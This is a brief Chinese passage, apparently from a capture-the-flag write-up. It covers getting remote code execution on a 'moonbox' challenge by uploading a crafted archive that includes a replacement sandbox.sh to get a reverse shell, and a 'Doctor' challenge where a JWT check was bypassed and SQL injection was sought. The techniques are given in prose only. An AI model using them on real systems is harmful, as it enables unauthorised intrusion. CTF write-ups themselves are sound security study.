
所以我们上传对应格式的压缩包就行了直接反弹shell就行了。

用来RCE的moonbox。

需要注意的一点是它是通过&&执行命令,前面报错就不会执行到start-remote-agent.sh。唯一的坑点就是前面有个dos2unix ~/sandbox/bin/sandbox.sh,所以我们再制作一个包,里面包含sandbox/bin/sandbox.sh,之后传到sandbox就行了。
Doctor
肯定要进后台,接口有两次鉴权。第一次是访问任意接口都会校验一下jwt头,第二次是访问admin等高权限路由会再次解析识别当前用户是否为admin。
第一次鉴权找到方法绕过了,第二次的解析看起来不可能绕过。那么就是sql注入了,但是可利用的sql注入没找到。。。
不过我有个问题,如果是sql注入反查解hash的话那么爆破密码是不是也能进后台。。。为什么爆破了进不去呢。